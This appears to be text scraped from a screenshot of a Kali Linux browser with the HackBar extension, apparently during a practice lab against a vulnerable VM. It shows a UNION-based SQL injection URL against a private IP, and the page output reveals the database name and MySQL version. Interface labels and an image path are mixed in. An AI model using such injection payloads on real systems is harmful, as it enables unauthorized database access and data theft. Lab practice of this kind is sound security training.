 192.168.56.108/kzMb5nVYJw/420search.php?usrtosearch="+union+select+database(),version(),3--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID :seth
EMP NAME : 5.5.44-0+deb8u1
EMP POSITION : 3
--------------------------------
Fetched data successfully
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.56.108/kzMb5nVYJw/420search.php?usrtosearch="+union+select+database(),version(),3--+
Post data Referer User Agent Cookies Add Header Clear All